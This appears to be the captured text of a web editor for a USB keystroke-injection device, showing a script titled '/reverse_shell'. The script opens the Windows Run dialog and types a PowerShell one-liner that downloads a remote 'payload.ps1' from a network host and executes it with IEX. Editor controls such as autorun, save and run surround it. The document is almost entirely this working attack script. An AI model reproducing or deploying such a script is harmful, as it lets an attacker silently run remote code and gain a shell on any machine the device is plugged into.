 Editor
↻
/reverse_shell DELETE DOWNLOAD ENABLE AUTORUN
LOCALE DE
DELAY 1000
GUI r
DELAY 1000
STRING powershell "IEX (New-Object Net.WebClient).DownloadString('http://ducky.fritz.box/payload.ps1');"
ENTER
Output: saved
SAVE RUN STOP